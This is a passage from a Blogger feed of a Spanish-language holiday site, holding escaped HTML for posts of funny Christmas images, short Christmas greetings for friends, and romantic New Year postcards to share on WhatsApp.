href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHibTUXMDTiq36LJKGP2V36Zine-yjh_NFfeMVM9mQf0CgV5I_8P7RrNsZptZ8Pz8Iao1cBbZrOX0b8_d1R-LW0O7ODoRvHufdqKEfT6wmTqs3zqYvH1iPTv44m-nPDs5ZVL9xHLWGCiZGgoxf8qL2TRihUjH6cxUCt5wLzi1YncHp-3kVFnP8rZfd=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHibTUXMDTiq36LJKGP2V36Zine-yjh_NFfeMVM9mQf0CgV5I_8P7RrNsZptZ8Pz8Iao1cBbZrOX0b8_d1R-LW0O7ODoRvHufdqKEfT6wmTqs3zqYvH1iPTv44m-nPDs5ZVL9xHLWGCiZGgoxf8qL2TRihUjH6cxUCt5wLzi1YncHp-3kVFnP8rZfd=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Ch2 style=\"text-align: left;\"\u003EFeliz año nuevo humor \u003Cbr \/\u003E\u003C\/h2\u003E\n\u003C\/blockquote\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJRHg7txwKTB3SWSxP8UCShLqdpr3t2MRe7fOpwEAK0P11V_54Lh6GbV1PDDG0sVHAJfkl8UfyCr0iqhzWmdk4p202amsq_5lbmZdJbFltdm2eXg3BYYQVGZ7vGSJJhB-4yYwMGSB8XGI\/s1600-h\/feliz%252520a%2525C3%2525B1o%252520nuevo%2525204%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz año nuevo 4\" border=\"0\" height=\"351\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFhsu9X1FcInNjvhKn9MmULZaGrjvxWLvHtqIN_6D0eMTGQKw9e34R291Q-kr3R3XCkstIk7jwMIk6GiwY_QD9cUvckxlgZahjdh_QIvFOsg1rSn-nrBlioZ7n04SaWkXYQSSHv_bGE14\/?imgmax=800\" style=\"background-image: none; border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; padding-left: 0px; padding-right: 0px; padding-top: 0px;\" title=\"feliz año nuevo 4\" width=\"504\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndice el sol:\u003Cbr \/\u003ENo no entiendo por qué hacen tanto alboroto o cada vez que pasan por ahí \u003C\/p\u003E\n\u003Cbr \/\u003E\nSi estas buscando un saludo de\u003Cb\u003E Navidad divertido para facebook a\u003C\/b\u003Equi tienes unas Imágenes navideñas graciosas para compartir en redes sociales\u0026nbsp;\n\n\u003Cspan\u003ECreo que la mejor alternativa a los problema es el amor y el humor, por eso les comparto estas\u003Cb\u003E imágenes graciosas de Navidad\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge2hcLZBcfOQoPIrhyM-ZSHtRN1MdMr0qWqXW-tia3sEExMtq8s3UGv4DOhxbTP15P77zODkxHfN8TPGzlp-HitJW-Hnn2CEaqqEbWS7bqzwiik_vqzVRbGhWdALXw8SxmXmu1-AFDrpON\/s1600-h\/unnamed%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"sin nombre\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcg_CrrWqcisvGvCs3Ttqm3zfyXEqX_vyWiaYyKx_Xq4ooRCotUPkNTFIwDYmvw-4phOcBWMZuQMQb8oJXq69Gp5sjVjHbomU1k4KY6oDEC-r4MWeutbyHljADx_4ifeKDGpv66j-WJQcf\/?imgmax=800\" style=\"background-image: none; border-bottom-color: initial; border-bottom-style: initial; border-bottom: 0px; border-color: currentcolor; border-left-color: currentcolor; border-left-style: initial; border-left: 0px; border-right-color: currentcolor; border-right-style: initial; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline; padding-left: 0px; padding-right: 0px; padding-top: 0px;\" title=\"sin nombre\" width=\"427\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhumor para saludar a tus amigos de Facebook en Navidad, papa Noel humor saludos divertidos navidad y ano Nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2b8Rw7h1M9ZUCxSK81q5rbduE_aAEvE6eYYD1Hx1gGHljzTzTYHCCQLifZQLw1c1pRnzfna59Eb71ZuDkUXXDkRzwmyq9_Mraz75ujetlDxEa8uF6EH50iSVwkGHRteJy9R_OLkiiG7sX\/s560\/imagenes-mas-divertidas-felicitar-fin-ano-ano-nuevo-2018_0.webp\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"456\" data-original-width=\"560\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2b8Rw7h1M9ZUCxSK81q5rbduE_aAEvE6eYYD1Hx1gGHljzTzTYHCCQLifZQLw1c1pRnzfna59Eb71ZuDkUXXDkRzwmyq9_Mraz75ujetlDxEa8uF6EH50iSVwkGHRteJy9R_OLkiiG7sX\/w640-h522\/imagenes-mas-divertidas-felicitar-fin-ano-ano-nuevo-2018_0.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nse acerca un nuevo Año, a unos les irá bien, a otros les irá mal. imágenes chistosas de navidad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nimágenes graciosas de navidad para whatsapp, chistes gráfico Batman y Robin\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEiiQE04T8tfp0d0d1gfgDgRYjlaDoRdK9Mgq1SfGvfuoB0JPJLgOhl7YdJmFd8DNgz0A2_0hxi0vEHuQNixULuXVJPaYDcpCNm_FQgWQQHfhQ7hyphenhyphengts8GHA-MchM_qvKsoItuVwhZ-pM\/s1600-h\/babbo1.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" rel=\"nofollow\" style=\"margin-left: auto; margin-right: auto;\" target=\"_blank\"\u003E\u003Cimg alt=\"No parece que este año vaya a haber regalos de Papa Noel\" border=\"0\" height=\"558\" id=\"BLOGGER_PHOTO_ID_5276428074767161954\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEiiQE04T8tfp0d0d1gfgDgRYjlaDoRdK9Mgq1SfGvfuoB0JPJLgOhl7YdJmFd8DNgz0A2_0hxi0vEHuQNixULuXVJPaYDcpCNm_FQgWQQHfhQ7hyphenhyphengts8GHA-MchM_qvKsoItuVwhZ-pM\/s640\/babbo1.jpg\" title=\"No parece que este año vaya a haber regalos de Papa Noel\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENo permitan que los niños vean esta foto imagenes chistosas de navidad\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBBPSIe3shdpcPk44nHF2zx4PqBJkqOxsPoFNVrcKxg15Gc72cv-ZojtM2kp-8TOSQBoFfZGbFcGkDR2_OgNhpiwMdc_7xo08JL-bSPiCEdorrLmyrfCknougXTL4fpTql40j6O957l8\/s1600-h\/EQk6hzdVGK7a.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" style=\"clear: left; margin-bottom: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"423\" id=\"BLOGGER_PHOTO_ID_5276428072163416258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBBPSIe3shdpcPk44nHF2zx4PqBJkqOxsPoFNVrcKxg15Gc72cv-ZojtM2kp-8TOSQBoFfZGbFcGkDR2_OgNhpiwMdc_7xo08JL-bSPiCEdorrLmyrfCknougXTL4fpTql40j6O957l8\/s640\/EQk6hzdVGK7a.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPapa noel escoltado por personal de la guerra de las galaxias imagenes divertidas de navidad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3kV7rElaSw3Q-KT9daAmbfooP8lEgG7_371LJiR374mw7OqdU0HWD6ae1ieJxvTdrNvJn_uIwl92VeW5Y7eFcjp5OnMxYEeKTTbxmvZeo_liLJyrRqP4lRKxyNkc-dBzP2fTvrPuK07A\/s1600-h\/dog_leaves_his_own_christmas_present.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5276428055944809986\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3kV7rElaSw3Q-KT9daAmbfooP8lEgG7_371LJiR374mw7OqdU0HWD6ae1ieJxvTdrNvJn_uIwl92VeW5Y7eFcjp5OnMxYEeKTTbxmvZeo_liLJyrRqP4lRKxyNkc-dBzP2fTvrPuK07A\/s1600\/dog_leaves_his_own_christmas_present.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¿que te va a traer Papa noel este año?\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigGkYxFyUX73thHVgHxLMyJAF-mgkSG09MrzQBKYDdy4ovPYFZ3CViUN_bhcHub6fw8XW3v7HsGvl_R3zzcMbsa_yZZ-wRzQkOHtLNIvBlW4I8TEYqUTK28344IRIQ0LvIRiFzwfKogb4kO_wFf2MLb4ARL_TUFKh9E-sQ1bhwzVPjjKmAHru0UxkG=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigGkYxFyUX73thHVgHxLMyJAF-mgkSG09MrzQBKYDdy4ovPYFZ3CViUN_bhcHub6fw8XW3v7HsGvl_R3zzcMbsa_yZZ-wRzQkOHtLNIvBlW4I8TEYqUTK28344IRIQ0LvIRiFzwfKogb4kO_wFf2MLb4ARL_TUFKh9E-sQ1bhwzVPjjKmAHru0UxkG=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1765742668828538408\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/12\/humor-inteligente-de-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1765742668828538408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1765742668828538408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/12\/humor-inteligente-de-ano-nuevo.html","title":"Humor para WhatsApp  de Año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilcdqSqsRWByHEWBcj6DOMlOIy0KsT-IWl0eapzaNy7E0rlGsumgj6GPQ0V5nMkHKFlh4tL7pJy9lapg5vk-rgtTZz3ZKXIbtyjMpVuACPBlAi14Uy37d5wNOQNjSApnBFrwEZOFeUW7_E2xmdpP16lFpWgua_0yjItrIUukUbe7Y1APvK7LQI70V3=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4417823310477576799"},"published":{"$t":"2023-12-14T13:29:00.000-08:00"},"updated":{"$t":"2023-12-14T13:29:47.922-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"}],"title":{"type":"text","$t":"Feliz año nuevo y Feliz Navidad para amigos"},"content":{"type":"html","$t":"\u003Ch1\u003E\nImágenes con frases cortas de Feliz Navidad dedicadas a los amigos\u003C\/h1\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EImágenes de Navidad con nieve con feliz Navidad y feliz año nuevo \u003C\/b\u003Epara dedicar a nuestros amigos. La amistad es un tesoro que hay que cuidar, envía a tus amigos estas imágenes de paisajes nevados y árboles de Navidad con frases cortas y bonitas para saludar la Navidad y el nuevo año\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUFP11RuDx20lUHnOeASJtfW7OatQWdAXbKycpzLJMDftJ5u9NF34CF0-JUR-RKe8TD0TD83P5u0o-zOgOfr92FtPQK1-Z1L1I40mlx-a9AWZIUqyjK8XBdnM8B87-jzwciTrqzrwcWYQ\/s1600-h\/feliz+2019+5++1%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019 5  1\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL5DP2KONHsvwbKN3w6KOeUiQLfFwOH8A4G8OSZTEucNcrJz82kewdX8ymjweZOymJ5f9fmYsUPHVgCr6huEKd0T4KZrcfZkWC3mfqwezKcaxuxyndvhDuYPClY3Q8D2_J_HKTMoOAYY8\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019 5  1\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1giCAa6paxwPFyrpic1LFsIOGmbSQbopwwNaxLg-vBUiR8eDfI_0eFF_ACKtBRAid0TiTzH4GDQzFpd3Br_3r1IZVbSZOppjFCVwtsuJokKczHM5BvghABP0XtzgrD04YesYheYU4QfU\/s1600-h\/feliz+2019+5++12%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019 5  12\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEyJdwSemBssRhTWC50Kwb_0gUY03MvcJAVYaUVRrTAmzWwoAAk64ekM0496rswC_yssp_ttHTqfep3WdwpZByPbbb8MRdiLZcOTVP6hwTDzBZds-Cu07Bgv2m2wVNQIXQgSmq-Baub40\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019 5  12\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFrases y dedicatorias navideñas para tus buenos amigos:\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E1. \"En esta Navidad, quiero agradecerte por ser la luz que ilumina mi vida todo el año. ¡Felices fiestas, querido amigo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E2. \"Que la alegría de la Navidad llene tu corazón de amor, paz y felicidad. ¡Gracias por ser un amigo increíble! ¡Feliz Navidad!\"\u003Cbr \/\u003E\u003Cbr \/\u003E3. \"En esta temporada de alegría, quiero envolverte en mi gratitud y desearte una Navidad llena de momentos especiales. ¡Felices fiestas, amigo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E4. \"La magia de la Navidad es aún más especial cuando se comparte con amigos como tú. Que la paz y la felicidad te acompañen siempre. ¡Feliz Navidad!\"\u003Cbr \/\u003E\u003Cbr \/\u003E5. \"Amigo, en esta Navidad deseo que cada día esté lleno de risas, amor y momentos inolvidables. ¡Que tengas una Feliz Navidad y un próspero año nuevo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E6. \"Que esta Navidad sea el inicio de un año lleno de éxitos y alegrías compartidas entre amigos. ¡Felices fiestas!\"\u003Cbr \/\u003E\u003Cbr \/\u003E7. \"En esta época de reflexión y gratitud, quiero agradecerte por ser parte importante de mi vida. ¡Que tengas una Navidad llena de bendiciones, amigo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E8. \"La magia de la Navidad se intensifica cuando estoy rodeado de amigos como tú. Que esta temporada te traiga amor, alegría y momentos inolvidables. ¡Feliz Navidad!\"\u003Cbr \/\u003E\u003Cbr \/\u003E9. \"La verdadera belleza de la Navidad radica en la amistad sincera. Gracias por ser ese amigo especial. ¡Felices fiestas y un próspero año nuevo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E10. \"En esta Navidad, deseo que la felicidad te envuelva como un regalo y que la paz reine en tu corazón. ¡Feliz Navidad, querido amigo!\" \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEam6GEFujQh-f5rPhX-Zb9Q2dwoIBWa4pILdFsXMddbhvz5DSNguQBdjkGWhdrg8DEIiHaPMx_VjpK439hPbRfH-nKmzIOKJfCj8FUMzghc5-7WDZ15tNOaznkkLMmIt1j76psbwDjMs\/s1600-h\/feliz+2019+65++12%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019 65  12\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_2FQ-sqW2bpa9T2w-q0ic8ID31NbkTGMLl2qWzzbcKP9t1X98B0BEz8TG7FdIG8l5fG4hTcG4wqXGlfJLuAwyTMz9TtltIg5aDhPjEI3t88Yvaaj9r1Ln0lBvOVAI2v8ePYW3aCbgX-k\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019 65  12\" width=\"504\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjBGoTZ52mB5Dc4VddrNZyTGZ6PdGcK-YG_SAPnlPa4cBtXT2MptmKridrGaz0cCXX1NW0CAmeHCVGP8lRMlkO10NCZVlJUYBYuIZS8JH8BiIF5YmAooPA_LORJIrRJYnhtUHaqQxuamQ\/s1600-h\/feliz+a%25C3%25B1o+2019+3+22%255B2%255D\"\u003E\u003Cimg alt=\"feliz año 2019 3 22\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl5MuUscUIYN71N3EtmeWBll2z6gjCuccEo4yCBpPZKil99vYCfbKRtV8Z8_8SfY6gWExdLFePzLAByZEcrgkRQ0zbOyGsemZHGapBy8gr3arFKiisH5LVrUmMsvev6_-cpAjWhyphenhyphenFoprQ\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz año 2019 3 22\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1y0kiODVQwChwdHgfDZd-NU49Zpzt8npr4y45HwJZ7ejVRHkNfljL9-q_luL9pJQK0-TBvNXnXtQBtvA2BSiKt9O8Gc3TTKg5mofhuZ6OXCFXXcgruWEIAQKm5kihkdJQ71TkIwrExc\/s1600-h\/feliz+a%25C3%25B1o+2019+3+%255B5%255D\"\u003E\u003Cimg alt=\"feliz año 2019 3\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqBnE2S0GgZAmT3s15FXpTEaOwP0_25riuA5ormDHoHllhOWU00n5I3OouJUi26mOhqTwfFfi-KHCToKMFnhwtJ23xaMxXQZ73Bn2f3Mj0qGOLSha55Y30nqeo7S-GOqso-2cT3rFWB6U\/?imgmax=800\" style=\"background-image: none; display: inline;\" title=\"feliz año 2019 3\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUnas Palabras de Ánimo para el Futuro: \u003C\/b\u003E\u003Cbr \/\u003EInspirar optimismo y esperanza es esencial. Expresa tu confianza en que el próximo año traerá nuevos éxitos y momentos felices para todos. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA3RNvkzQtaD2GfFQjpsJXGakEicJLPpST28AGW3kzV4yvQUPR144CSUxNKG0KAgp6z7K39mSXSOPyBzckQp-W7C_bpwM4F9VQZmijBPM36CQYeAXoOVgDd8Mt_WRx2Z4S1ZVl8JXoSVc\/s1600-h\/feliz+2019++73%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019  73\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcav6vL8f-ZcCEwa66m9Hf81x9KGCKXvBSzkBVCoKrR4tsSn86h9XA8ee0fzAXsQbhga_vm39Y9USJaBVmozvHy-Tj9f7oM6YV3yNDk0s8fukrJh27S2ZCPCO9-bmFyhCgwtQQdg7v1QY\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019  73\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Finaliza con un Deseo Especial, aunque envíes tarjetas\u0026nbsp; y chritsmas navideños muy bonito, perosnaliza tu postal\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003EConcluye tu mensaje con un deseo especial\u003C\/b\u003E y personalizado. Puedes optar por algo como \"Que esta Navidad traiga consigo todo lo que tu corazón anhela\". \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhldyUoM2wIaWyefGN3JAbHmXZeDWbRngDdGNn9YXquhVadEqe0R_ZHUH5AFDU9lykv4DXvqUZlVRT4Xcgn8PbDF8Kqf6cZ21qu2Pu1PYpDpUzsCtfMXnVV9mwKvSRAbS6ddrI5gkvSVjo\/s1600-h\/feliz+2019++734%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019  734\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_OowQUXB7vTWTjEu0KjzTyTgppqDdjwbqoWRsqKxoWFP6iis0aiBmdk1qMKVrhtTPB2Msz_h8DFrdJ4249-jh9qBzi6AVlUkMYJwPMGIKPqtz1AUKg9uDQxf93sMLKDcW8tKnUUjeSks\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019  734\" width=\"504\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003EVivir sabiendo que tengo  amigos como tú me da paz y serenidad. \u003Cbr \/\u003E Gracias por estar a mi lado\u003Cbr \/\u003E\u003Cbr \/\u003EQue hermoso es tener  amigos como tú, que a pesar de conocer mis defectos. siguen a mi lado, soportando mis malos momentos.  \u003Cbr \/\u003E\u003Cbr \/\u003ELos amigos son los hermanos del alma,  sin ellos   la vida sería gris. Gracias un año más por darle color a mi vida, Te quiero mucho\u003Cbr \/\u003E\u003Cbr \/\u003EEn estas fechas  tan señaladas me doy cuenta de lo importante que es tu amistad. Gracias por estar en mi vida. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E No has estado  a mi lado todos los días, pero siempre que te he necesitado has venido y  es por eso que te adoro. \u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4417823310477576799\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2018\/11\/feliz-ano-nuevo-feliz-navidad-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4417823310477576799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4417823310477576799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2018\/11\/feliz-ano-nuevo-feliz-navidad-para.html","title":"Feliz año nuevo y Feliz Navidad para amigos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL5DP2KONHsvwbKN3w6KOeUiQLfFwOH8A4G8OSZTEucNcrJz82kewdX8ymjweZOymJ5f9fmYsUPHVgCr6huEKd0T4KZrcfZkWC3mfqwezKcaxuxyndvhDuYPClY3Q8D2_J_HKTMoOAYY8\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4842438616131060889"},"published":{"$t":"2023-12-14T12:52:00.000-08:00"},"updated":{"$t":"2023-12-14T12:52:11.165-08:00"},"title":{"type":"text","$t":"Postales de Amor para felicitar la Navidad"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETe quiero mucho Feliz Navidad\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\nimágenes de amor Navidad y Año nuevo para compartir por Whatsapp\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E¡Celebra el Amor en Navidad y Año Nuevo con Imágenes Espectaculares para Compartir en Whatsapp! \u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003ELa temporada festiva está aquí, y qué mejor manera de expresar tus sentimientos que con hermosas imágenes de amor que capturan la magia de la Navidad y la emoción del Año Nuevo. En este artículo, te presentamos una selección exclusiva de imágenes encantadoras que puedes compartir con tus seres queridos a través de Whatsapp, creando momentos memorables llenos de cariño y alegría.\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cstrike\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUeX45GElFpPegiFndO86geN2ur6uT7r5qjjGZBN7mxfUUd671GQ1ZmIDPiJqYEcBhCND8kOGlgfB1mCgp_BO-9anV2UmcgIfsgTiXnW49Dh0uFkm__o05MdAPdiEM-DtuC0KUtK20YU\/s1600\/te+quiero+mi+amor+a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 